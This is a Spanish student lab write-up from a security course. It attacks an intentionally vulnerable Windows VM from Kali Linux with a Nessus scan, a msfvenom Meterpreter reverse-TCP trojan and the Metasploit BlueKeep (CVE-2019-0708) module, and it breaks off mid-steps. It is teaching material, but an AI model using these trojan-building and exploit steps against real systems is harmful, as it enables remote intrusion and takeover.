

**Nombre：[Andrea Giner]**

**Dia Presentación：[30-08-2024]**

**Profesor：[Víctor Díaz Valenzuela]**

**Escuela：[Neoland]**

**Un Soldado da tiros, un hacker da Enter**

[Atacando a la Windowsploitable LPE]

**[Neoland School]**

***Atacando a la Windowsploitable LPE***

**Indíce:**

1. Qué es lo que vamos a utilizar.
2. Configuración.
3. Saber las IP de nuestras máquinas.
4. Realizar un escáner a la Windowsploitable LPE con nessus essentials.
5. Como he creado un troyano desde 0.
6. Sacando las credenciales de windowsploitable LPE.
7. Elevar privilegios hasta llegar a NT Authority/System
8. Significado

1. **Lo que vamos a utilizar:**

Para poder realizar el ataque a la Windowsploitable, necesitaremos 1 una aplicación y 2 sistemas operativos, para después instalar y configurar.

* Virtualbox
* Kali Linux
* Windowsploitable LPE

1. **La Configuración de las 2 máquinas o sistemas operativos:**

Configuraremos los 2 sistemas operativos desde configuración- red habilitar -Adaptador 1y poner Adaptador puente.



1. **Saber cuál es nuestra IP:**

Iniciaremos los 2 sistemas operativos que vamos a utilizar y abrimos la terminal para saber

cuál es nuestra IP.

En los sistemas Linux para saber cuál es nuestra Ip hay que poner i***fconfig***



En los sistemas windows para saber cuál es nuestra ip hay que poner ***ipconfig***



1. **Realizaremos un escaner de vulnerabilidaddes con nessus essentials desde kali Linux - Windowsploitable LPE .**

* **CVE 2019-0708 (Bluekeep):** Se trata de una vulnerabilidad de RCE (ejecución de código remoto) que se puede aprovechar de forma remota mediante el envío de solicitudes especialmentes diseñadas a través del protocolo de Desktop remoto (RDP) a un sistema objetivo.

El ataque fue descubierto por el investigador británico Kevin Beaumont, se encontró a través de honeypots que creó para notificar cualquier explotación de la vulnerabilidad. Los ataques utilizaron un código de explotación de demostración que intentaba instalar un *criptominero* en dispositivos sin parches.



1. **Como crear un troyano**

Vamos a crear un *troyano* desde la herramienta *metasploit* desde kali Linux, también se puede crear desde la terminal normal de linux.

1. Para eso escribimos msfvenom -l payload para que nos muestre las diferentes payloads y entre todos ellos hay que elegir uno.

***- Aqui hemos elegido windows/x64/meterpreter_reverse_tcp***



1. Como ya hemos elegido nuestro *payload*, escribiremos lo siguiente en la terminal: msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST= IP de la maquina en el cual nos encontramos que seria la LINUX LPORT = poner un puerto que no sea conocido o que sea vulnerable -f para indicar el formato del troyano en este caso detras de -f poner exe > aqui poner el nombre del troyano junto con su extension.exe



Aqui ya se creo nuestro troyano llamado prueba.exe . Ahora una vez creado el troyano vamos a explotar esa vulnerabilidad que hablamos arriba siguiendo estos pasos:

1. En el terminal de metasploit poner search Bluekeep. Nuestro numero de payload es use 3 .

***- exploit/windows/rdp/cve_2019_0708_bluekeep_rce***



1. Luego poner use .



1. Show options



Aqui ponemos show options para ver como viene por defecto y configurar-lo para poder hacer la explotación correctamente.

1. Set rhosts



Aquí le suelo poner la ip de la máquina al cuál quiero atacar que seria la windowsploitable.

1. Show payloads

